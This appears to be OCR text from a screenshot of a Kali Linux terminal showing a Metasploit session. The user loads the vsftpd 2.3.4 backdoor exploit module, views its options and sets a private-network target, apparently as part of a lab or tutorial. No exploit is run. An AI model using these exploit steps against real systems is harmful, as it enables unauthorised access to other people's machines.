 Applications Places Terminal Jul 26 13:11
Terminal
Terminal user@kali: ~
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd
_234_backdoor
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metaspl
oit-framework/wiki/Using-Metasploit
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.1.10
RHOSTS => 192.168.1.10
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >